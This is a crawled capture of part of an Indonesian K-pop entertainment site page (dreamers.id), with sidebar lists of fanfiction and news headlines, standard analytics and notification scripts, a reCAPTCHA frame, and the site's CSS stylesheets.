    <div style="border-bottom:solid 5px #02a1f3; font-size:13px; margin-bottom:10px"><b>POPULAR FANFICTION</b></div>
    <div style="width:300px">
                    <div><a href="https://fanfiction.dreamers.id/story/1365/vampire-university-rise-of-night-hunters" id="link_hov" title="Vampire University Rise of Night Hunters" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">Vampire University Rise of Night Hunters</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/714/the-last-day" id="link_hov" title="The Last Day" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">The Last Day</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/1292/when-my-female-fan-met-her-boyfriend" id="link_hov" title="When My Female Fan Met Her Boyfriend" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">When My Female Fan Met Her Boyfriend</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/675/letter" id="link_hov" title="Letter" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">Letter</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/960/dont-say-goodbye" id="link_hov" title="Don&#039;t Say GoodBye" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">Don&#039;t Say GoodBye</h2></a></div>
                        </div>
</div>
<div id="berita_pilihan">
    <div><h3 id="heading_pilihan"><span id="span1">BERITA</span> <span id="span2">PILIHAN</span></h3></div>
    <div id="border_pilihan">
                                       
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120213/putra-sulung-ahn-sung-ki-sampaikan-terima-kasih-atas-belasungkawa-untuk-sang-ayah" title="Putra Sulung Ahn Sung Ki Sampaikan Terima Kasih atas Belasungkawa untuk Sang Ayah" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/3220260106074409.jpg" width="280" alt="Putra Sulung Ahn Sung Ki Sampaikan Terima Kasih atas Belasungkawa untuk Sang Ayah"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120213/putra-sulung-ahn-sung-ki-sampaikan-terima-kasih-atas-belasungkawa-untuk-sang-ayah';">Putra Sulung Ahn Sung Ki Sampaikan Terima Kasih atas Belasungkawa untuk Sang Ayah</div>     
            </div>
            <div id="clear"></div>
        </div>
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120212/lee-jung-jae-dan-jung-woo-sung-dampingi-keluarga-di-rumah-duka-ahn-sung-ki" title="Lee Jung Jae dan Jung Woo Sung Dampingi Keluarga di Rumah Duka Ahn Sung Ki" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/6820260106072824.jpg" width="120" alt="Lee Jung Jae dan Jung Woo Sung Dampingi Keluarga di Rumah Duka Ahn Sung Ki"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120212/lee-jung-jae-dan-jung-woo-sung-dampingi-keluarga-di-rumah-duka-ahn-sung-ki';">Lee Jung Jae dan Jung Woo Sung Dampingi Keluarga di Rumah Duka Ahn Sung Ki</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120211/source-music-gelar-audisi-global-pertama-untuk-boy-group-siap-debutkan-generasi-baru-setelah-le-sserafim" title="Source Music Gelar Audisi Global Pertama untuk Boy Group, Siap Debutkan Generasi Baru Setelah LE SSERAFIM" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/1020260106070753.jpg" width="120" alt="Source Music Gelar Audisi Global Pertama untuk Boy Group, Siap Debutkan Generasi Baru Setelah LE SSERAFIM"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120211/source-music-gelar-audisi-global-pertama-untuk-boy-group-siap-debutkan-generasi-baru-setelah-le-sserafim';">Source Music Gelar Audisi Global Pertama untuk Boy Group, Siap Debutkan Generasi Baru Setelah LE SSERAFIM</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                               
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120210/hat-trick-‘squid-game’-season-3-lengkapi-kemenangan-tiga-tahun-beruntun-di-critics-choice-awards" title="Hat-Trick! ‘Squid Game’ Season 3 Lengkapi Kemenangan Tiga Tahun Beruntun di Critics Choice Awards" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/3120260105110440.jpg" width="280" alt="Hat-Trick! ‘Squid Game’ Season 3 Lengkapi Kemenangan Tiga Tahun Beruntun di Critics Choice Awards"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/film/korea';">DRAMA KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120210/hat-trick-‘squid-game’-season-3-lengkapi-kemenangan-tiga-tahun-beruntun-di-critics-choice-awards';">Hat-Trick! ‘Squid Game’ Season 3 Lengkapi Kemenangan Tiga Tahun Beruntun di Critics Choice Awards</div>     
            </div>
            <div id="clear"></div>
        </div>
                            </div>             
</div>
            </div>
            <div id="clear"></div>
        </div>
        
    	</div>
	</div>
</div>

<div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script>
</body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fHaJtryxfbxh3Ufl6j_6-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767843644211');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/entertainment2.css
body_size: 2479
content:
@font-face {
font-family: MyriadPro;
src: url("http://hiburan.dreamers.id/font/MyriadPro-Regular.otf");
}
@font-face {
font-family: MyriadPro-BoldIt;
src: url("http://hiburan.dreamers.id/font/MyriadPro-BlackIt.otf");
}
@font-face {
font-family: MyriadPro-Black;
src: url("http://hiburan.dreamers.id/font/MyriadPro-Black.otf");
}
@font-face {
font-family: MyriadPro-Cond;
src: url("http://hiburan.dreamers.id/font/MyriadPro-Cond.otf");
}
@font-face {
font-family: MyriadPro-BoldCond;
src: url("http://hiburan.dreamers.id/font/MyriadPro-BoldCond.otf");
}
h1,h2,h3,h4,h5,h6 {
font-size:100%;
font-weight:normal;
margin:0px; padding:0px
}
body {
margin: 0px 0px 0px 0px;
color:#5e5e5e;
font-family: MyriadPro;
background-color:#fff;
}
#container{
width:1349px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper {
	width: 1070px;
	margin-top:0px;
	margin-right: auto;
	margin-left: auto;
    position:relative;
	z-index:2;
	background:#fff;
}
#wrapper #kotak {
	width: 1040px;
	margin-left:auto;
	margin-right:auto;
	background:#fff;
}
#wrapper #kotak #topbox {
float:left;
width:1040px;
height:320px;
}
#wrapper #kotak #leftbox {
float:left;
width:728px;
margin-top:0px;
margin-left:0px;
margin-right:12px;
}
#wrapper #kotak #leftbox #leftboxone {
width:728px;
padding-bottom:20px;
}
#wrapper #kotak #leftbox #leftboxtwo {
width:728px;
background-color:magenta;
}
#wrapper #kotak #leftbox #leftboxthree {
width:728px;
background-color:grey;
}
#wrapper #kotak #rightbox {
float:left;
width:300px;
margin-top:0px;
}
#wrapper #kotak #indexbox {
width:1024px;
}
/* other */
#clear {
	clear: both;
}
/* Link Hover */
#link_hov {
text-decoration:none;
color:#464646;
}
#link_hov:hover {
color:#ec008c;
}
#link_hov2{
text-decoration:none;
color:#ec008c;
font-weight:bold;
font-size:20px;
}
#link_hov2:hover {
opacity:.8;
}
#link_more{
text-decoration:none;
color:#ec008c;
}
#link_more:hover{
color:#5e5e5e;
text-decoration:underline;
}
/* Link Hover */
#link_hov_white {
text-decoration:none;
color:#ffffff;
}
#link_hov_white:hover {
color:#ec008c;
}
/* End Link Hover */

/* Link Hover Headline Judul */
#link_hov_headline_judul {
color:#FFFFFF;
text-decoration:none;
}
#link_hov_headline_judul:hover {
color:#FFFFFF;
text-decoration:underline;
}
#link_hov_headline_judul2 {
color:#FFFFFF;
text-decoration:none;
}
#link_hov_headline_judul2:hover {
color:#FFFFFF;
text-decoration:none;
}
/* End Link Hover Headline Judul */

/* Link Hover Headline */
#link_hov_headline {
text-decoration:none;
color:#FFFFFF;
}
#link_hov_headline:hover {
color:#ec008c;
}
/* End Link Hover Headline */

/* Link Opacity */
#gambar_opacity:hover {
opacity:.8;transition:all 0.3s ease-out;
}
#judul_atas {
text-decoration:none; cursor:pointer
}
#judul_atas:hover {
text-decoration:underline; cursor:pointer
}
#judul_atas_magenta {
text-decoration:none;
color:#ec008c;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
/* End Link Opacity */
/* Headline Section */
#headline_hiburan{
float:left; width: 480px; height: 350px; overflow:hidden;
}
#headline_new{
position:absolute; z-index:1; background:#FFF; padding:5px 8px; color:#d11381; font-size:20px; font-family: MyriadPro-Cond
}
#bg-headline{
z-index: 1; position: absolute; opacity: 0.8; background: #000; width:480px; height:110px; margin-top:-120px
}
#detail_headline{
position:absolute; z-index:2; width:480px; margin-top:-170px; padding:20px 15px;
background-color: rgba(0, 0, 0, 0.8);
}
figure {
  border: none;
  display: inline-block;
  margin: 0;
  position: relative;
}

figcaption {
  position: absolute;
  bottom: 10px;
  left: 0;
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
}
#kat_headline_1{
padding:4px 8px; border:solid 1px #fff; font-size:15px; display:inline
}
#judul_headline_1{
font-size:21px; 
}
#headline_hiburan_2{
float:left; margin-top:-6px
}
#detail_headline_2{
margin-left:5px; background:#333; display:block; width:240px; height:172px; overflow:hidden; margin-top:6px; border-radius: 5px
}
#detail_headline_2 img{
margin-top:-8px
}
#judul_headline_2{
position:relative; z-index:10; margin-top:-78px
}
/* End Headline Section */
/* Artikel Grid Section */
.label_kalei{
float:left; font-family: MyriadPro-BoldCond; font-style:normal; font-size:18px; margin-left:-5px; padding:2px 28px 4px 10px; text-decoration:none
}
#bg_hot{
width: 235px; padding:5px; background:#ffde15; border-radius: 5px;
}
#img_hot_1{
width:225px; overflow:hidden border-radius: 5px; border-radius: 5px;
}
#img_hot_1 img{
margin-top:-8px
}
#detail_hot_1{
padding-bottom:10px; margin-top:5px
}
#label_hot{
float:left; font-family: MyriadPro-BoldCond; margin-left:-5px; padding:1px 14px 2px 12px; font-style:italic; background:#fcb042; color:#fff; font-size:22px
}
#judul_hot_1{
margin: 5px 5px; font-size:22px; font-family: MyriadPro-BoldCond
}
#isi_hot_1{
margin: 6px; font-size:15px; 
}
/*hiburan*/
#link_hiburan_1:hover{
background:#dc007b; color:#fff
}
#bg_hiburan{
width: 235px; padding:5px;
}
#img_hiburan_1{
width:225px; overflow:hidden
}
#img_hiburan_1 img{
margin-top:-8px
}
#detail_hiburan_1{
padding-bottom:10px; margin-top:10px
}
.judul_hiburan_1{
margin:5px 5px; font-size:20px; font-family: MyriadPro-BoldCond
}
#isi_hiburan_1{
margin:6px; font-size:15px
}
/* end hiburan */
/*berita*/
#link_berita_1:hover{
background:#dc007b; color:#fff; border-radius: 5px;
}
#bg_berita{
width: 235px; padding:5px; border-radius: 5px;
}
#img_berita_1{
width:225px; overflow:hidden; border-radius: 5px;
}
#img_berita_1 img{
margin-top:-8px
}
#detail_berita_1{
padding-bottom:10px; margin-top:10px
}
.judul_berita_1{
margin:5px 5px; font-size:20px; font-family: MyriadPro-BoldCond
}
#isi_berita_1{
margin:6px; font-size:15px
}
/* end berita */

#more{
margin-left:5px;
font-size:14px; 
border:solid 1px; display:inline; text-decoration:none; padding:4px; cursor:pointer
}
.trapezium_hot {
/* Skew */
-webkit-transform: skew(-20deg); 
-moz-transform: skew(-20deg); 
-o-transform: skew(-20deg);
transform: skew(-20deg);
float:left; width:18px; height:30px; margin-left:-10px; background:#fcb042
}
.trapezium_kalei{
float:left; width:24px; height:29px; margin-left:-14px; background:#fff
}
.trapezium {
/* Skew */
-webkit-transform: skew(-20deg); 
-moz-transform: skew(-20deg); 
-o-transform: skew(-20deg);
transform: skew(-20deg);

}
/* End Artikel Grid Section */
/* Berita Pilihan */
#berita_pilihan{
margin-top:20px
}
h3#heading_pilihan{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_pilihan #span1{
color:#cf0086
}
h3#heading_pilihan #span2{
color:#7e7e7e
}
#border_pilihan{
border:solid 1px #7f7f7f; width:300px; border-radius: 5px;
}
.row_pilihan_1, .row_pilihan_2{
padding:10px; cursor:pointer
}
#img_pilihan_1{
width:280px; height:205px; overflow:hidden; border-radius: 5px;
}
#detail_pilihan_1{
margin-top:10px; 
}
#kat_pilihan_1{
font-size:14px; margin-bottom:5px
}
#judul_pilihan_1{
font-size:15px; margin-top:5px; 
}
#img_pilihan_2{
width:100px; overflow:hidden; float:left
}
#detail_pilihan_2{
float:left; margin-left:10px; width:165px; max-height:98px; overflow:hidden
}
#kat_pilihan_2{
font-size:14px; margin-top:-2px
}
#judul_pilihan_2{
font-size:15px; margin-top:4px; height:78px; overflow:hidden
}
#border_konten{
border-bottom:solid 1px #e0e0e0; width:100%
}
/* End Berita Pilihan */
/* Forum */
#forum{
margin-top:20px
}
h3#heading_forum{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_forum #span1{
color:#cf0086
}
#border_forum{
border:solid 1px #7f7f7f; width:300px
}
.row_forum_1{
padding:10px;
}
#img_forum_1{
width:65px; overflow:hidden; float:left
}
#detail_forum_1{
float:left; margin-left:10px; width:200px; margin-top:-3px; font-size:14px
}
#judul_forum_1{
font-size:15px; height:58px; overflow:hidden
}
/* End Forum */

.judul-caption {width: 100%; padding: 2%; padding-left:10px; padding-right:10px; position: absolute; left: 0; bottom: -15px; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 15px; line-height: 18px; transition:all 0.3s ease-out;}
.judul-caption:hover{
background: rgba(0,0,0,.6); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.6); text-decoration:underline;
}

/* Berita Populer */
#berita_populer{
margin-top:0px; cursor:pointer
}
h3#heading_populer{
font-size:24px; letter-spacing:1px; font-weight:bold; margin-bottom:10px
}
h3#heading_populer #span1{
color:#cf0086
}
#border_populer{
float:left; width:250px; border:solid 1px #7f7f7f
}
#img_populer{
width:250px; overflow:hidden; margin-bottom:5px;
}
#detail_populer{
padding:10px; font-size:14px
}
#kat_populer{
font-size:14px;
border:solid 1px; display:inline; text-decoration:none; padding:4px; cursor:pointer
}
#judul_populer_1{
font-size:15px; margin-top:12px; height:60px; overflow:hidden
}
#space_populer{
float:left; width:10px
}
/* End Berita Populer */
/* FFOTW */
#ffotw{
margin-top:20px; border:solid 1px #6b6b6d; border-radius: 5px;
}
#bg-ffotw{
background:#fff; height:45px; padding-top:10px
}
#title-ffotw{
color:#fff; font-size:16px; margin-left:10px; margin-top:8px; color:#d31384; float:left; font-weight:bold; letter-spacing:.5px
}
#sliceff{
float:left; margin-left:130px; position:absolute
}
#detail-ffotw{
background:#fff; width:285px; padding-bottom:10px; padding-top:15px
}
#img-ffotw{
margin:auto; margin-top:10px; overflow:hidden; border-radius: 5px;
}
#judul-ffotw{
font-family: MyriadPro-BoldCond; font-size:20px
}
#writer-ffotw{
font-size:13px
}
#cast-ffotw{
font-size:13px
}
/* Fanbase */
#fanbase{
margin-top:20px
}
h3#heading_fanbase{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_fanbase #span1{
color:#cf0086
}
h3#heading_fanbase #span2{
color:#7e7e7e
}
#border_fanbase{
border:solid 1px #7f7f7f; width:300px; border-radius: 5px;
}
.row_fanbase_1{
padding:10px
}
#detail_fanbase_1{
margin:5px 10px; float:left; font-size:11px
}
#img_fanbase_1{
width:72px; height:70px; overflow:hidden; border-radius: 5px;
}
#nama_fanbase_1{
margin-top:2px; word-wrap: break-word; font-size:13px; width:72px; height:40px; overflow:hidden
}
/* End Fanbase */

/* grid artikel */
.grid {
width: 740px;
list-style: none;
margin: 0px auto;
margin-left:-5px;
margin-bottom:20px;
padding: 0;
}

.grid li {
display: block;
float: left;
margin: 5px 2px 2px 5px;
border:solid 1px #edeef0; color:#58585a;
overflow:hidden
}
.grid li.shown,
.no-js .grid li,
.no-cssanimations .grid li {
opacity: 1;
}
.grid li a,
.grid li img {
outline: none;
border: none;
display: block;
max-width: 100%;
}
/* Effect 2: Move Up */
.grid.effect-2 li.animate {
-webkit-transform: translateY(200px);
-moz-transform: translateY(200px);
transform: translateY(200px);
-webkit-animation: moveUp 0.65s ease forwards;
-moz-animation: moveUp 0.65s ease forwards;
animation: moveUp 0.65s ease forwards;
}
@-webkit-keyframes moveUp {
to { -webkit-transform: translateY(0); opacity: 1; }
}
@-moz-keyframes moveUp {
to { -moz-transform: translateY(0); opacity: 1; }
}
@keyframes moveUp {
to { transform: translateY(0); opacity: 1; }
}

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/default.css
body_size: 44
content:
*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#6b7381;background:#f2f2f2}#link_hov_headline_judul{color:#FFFFFF;text-decoration:none;transition:all 0.3s ease-out}#link_hov_headline_judul:hover{color:#FFFFFF;text-decoration:underline;transition:all 0.3s ease-out}

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/dreamland2020.css
body_size: 2213
content:
h1,h2,h3,h4,h5,h6 {
font-size:100%;
font-weight:normal;
margin:0px; padding:0px
}
#skinad{
padding:0;
position:absolute;
width:100%;
z-index:2;
margin:auto;
}
#container{
width:1349px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper {
width: 1040px;
margin-top:0px;
margin-right: auto;
margin-left: auto;
position:relative;

background:#fff;
}
#wrapper #kotak {
width: 1040px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper #kotak #leftbox {
float:left;
width:728px;
margin-top:0px;
margin-left:0px;
margin-right:12px;
position:relative;
z-index:1;
background:#fff;
}
#wrapper #kotak #rightbox {
float:left;
width:300px;
margin-top :10px;
position:relative;
z-index:5;
background:#fff;
}

/* Berita Populer */
#berita_populer{
float:left; margin-top:20px
}
h3#heading_populer{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_populer #span1{
color:#cf0086
}
h3#heading_populer #span2{
color:#7e7e7e
}
#border_populer{
border:solid 1px #7f7f7f; width:350px; border-radius: 5px;
}
.row_populer_1, .row_populer_2, .row_terbaru_2, .row_top_1, .row_top_2, .row_forum_1, .row_fanbase_1{
padding:10px; cursor:pointer
}
#img_populer_1{
width:325px; height:205px; overflow:hidden; border-radius: 5px;
}
#img_populer_2{
width:120px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_populer_1{
margin-top:10px; overflow:hidden
}
#detail_populer_2{
float:left; margin-left:10px; width:195px; overflow:hidden
}
#kat_populer_1{
font-size:14px; margin-bottom:5px
}
#kat_populer_2{
font-size:14px; margin-top:-2px
}
#judul_populer_1{
font-size:15px
}
#judul_populer_2{
font-size:15px; margin-top:4px
}
#border_konten{
border-bottom:solid 1px #e0e0e0; width:100%
}
/* End Berita Populer */

/* Berita Terbaru */
#berita_terbaru{
float:left; margin-left:15px; margin-top:20px; width:360px
}
h3#heading_terbaru{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_terbaru #span1{
color:#cf0086
}
h3#heading_terbaru #span2{
color:#7e7e7e
}
#border_konten_2{
margin:10px 0px; border-bottom:solid 1px #e0e0e0; width:100%
}
#border_terbaru{
border:solid 1px #7f7f7f; width:360px; margin-top:17px; border-radius: 5px;
}
#img_terbaru_1{
width:360px; height:220px; overflow:hidden; border-radius: 5px;
}
#img_terbaru_2{
width:120px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_terbaru_1{
margin-top:12px
}
#detail_terbaru_2{
float:left; margin-left:10px; width:205px
}
#kat_terbaru_1{
font-size:14px;
}
#kat_terbaru_2{
font-size:14px; margin-top:-2px
}
#judul_terbaru_1{
font-size:15px; margin-top:4px
}
#judul_terbaru_2{
font-size:15px; margin-top:4px; height:64px; overflow:hidden
}
/* End Berita Terbaru */

/* Fanfiction */
#fanfiction{
float:left; margin-top:20px
}
h3#heading_ff{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_ff #span1{
color:#cf0086
}
#border_ff{
float:left; width:235px; border:solid 1px #7f7f7f; border-radius: 5px;
}
#img_ff{
width:235px; height:235px; overflow:hidden; text-align:center; border-radius: 5px;
}
#detail_ff{
padding:10px; font-size:14px; height:140px; overflow:hidden
}
#judul_ff{
font-size:18px
}
#cast_ff{

}
#space_ff{
float:left; width:10px
}
/* End Fanfiction */

/* Berita Top */
#berita_top{
margin-top:20px
}
h3#heading_top{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_top #span1{
color:#34c6f5
}
h3#heading_top #span2{
color:#7e7e7e
}
#border_top{
border:solid 1px #34c6f5; width:300px; border-radius: 5px;
}
#img_top_1{
width:280px; height:205px; overflow:hidden; border-radius: 5px;
}
#detail_top_1{
margin-top:10px; 
}
#kat_top_1{
font-size:14px; margin-top:-2px; color: #db008c; font-weight: bold;
}
#judul_top_1{
font-size:15px; margin-top:4px; height:78px; overflow:hidden; color: #db008c 
}
#judul_top_1:hover{
text-decoration: underline;
}
#no_top_2{
width:40px; padding-top: 32px; padding-right: 10px; float:left; font-size: 26px; font-weight: bold; color: #db008c; text-align: center;
}
#img_top_2{
width:100px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_top_2{
float:left; margin-left:10px; width:125px; max-height:92px; overflow:hidden
}
#kat_top_2{
font-size:14px; margin-top:-2px; color: #34c6f5; font-weight: bold;
}
#judul_top_2{
font-size:15px; margin-top:4px; height:78px; overflow:hidden; color: #34c6f5
}
#judul_top_2:hover{
text-decoration: underline;
}
/* End Berita Top */
/* Forum */
#forum{
margin-top:20px
}
h3#heading_forum{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_forum #span1{
color:#cf0086
}
#border_forum{
border:solid 1px #7f7f7f; width:300px; border-radius: 5px;
}
#img_forum_1{
width:65px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_forum_1{
float:left; margin-left:10px; width:200px; margin-top:-3px; font-size:14px
}
#judul_forum_1{
font-size:15px; height:58px; overflow:hidden
}
/* End Forum */

/* Fanbase */
#fanbase{
margin-top:20px
}
h3#heading_fanbase{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_fanbase #span1{
color:#cf0086
}
h3#heading_fanbase #span2{
color:#7e7e7e
}
#border_fanbase{
border:solid 1px #7f7f7f; width:300px;
}
#detail_fanbase_1{
margin:5px 10px; float:left; font-size:11px
}
#img_fanbase_1{
width:72px; height:70px; overflow:hidden; border-radius: 5px;
}
#nama_fanbase_1{
margin-top:2px; word-wrap: break-word; font-size:13px; width:72px; height:40px; overflow:hidden
}

.link_fanbase{
border: solid 8px #d91a7a;
transition:all 0.3s ease-out;
}
.link_fanbase:hover{
border:solid 8px #0192c9;
transition:all 0.3s ease-out;
}
.link_fanbase2{
color: #D60074;
transition:all 0.3s ease-out;
text-decoration: none;
}
.link_fanbase2:hover{
color: #0192c9;
transition:all 0.3s ease-out;
text-decoration: none;
}
#link_hov{
color:#464646;
text-decoration:none;
}
#link_hov:hover{
color:#ec008c;
text-decoration:none;
}
/* End Fanbase */

#link_hiburan, #link_berita, #link_gaya_hidup{

}
#link_berita:hover{

}
#link_gaya_hidup{

}
#clear{
clear:both;
}
#btnfb{
background:url(../images/landing/facebook_like.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnfb:hover{
background:url(../images/landing/fb_like_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btntwitter{
background:url(../images/landing/twitter_follow.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btntwitter:hover{
background:url(../images/landing/twitter_follow_hover.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btnig{
background:url(../images/landing/instagram_follow.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnig:hover{
background:url(../images/landing/ig_follow_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
.opacity{
transition:all 0.3s ease-out;
}
.opacity:hover{
opacity:0.6;
transition:all 0.3s ease-out;
}
.jdl-artikel-bwh{
color:#fff;
text-decoration:none;
}
.jdl-artikel-bwh:hover{
color:#000
}
.btn-magenta{
background:#d2007f;
color:#fff;
text-decoration:none;
transition:all 0.3s ease-out;
}
.btn-magenta:hover{
background:#b4b5b9;
color:#fff
}
.artikel{
color:#fff;
text-decoration:none;
}
.artikel:hover{
text-decoration:underline;
}
.artikel h1{
font-weight:normal; margin:0px; padding:0px; line-height:16px; font-size:15px;
}
/* Link Opacity */
#gambar_opacity {
opacity:1;
}
#gambar_opacity:hover {
opacity:.8;
}
#judul_atas {
text-decoration:none;
color:#5e5e5e;
}
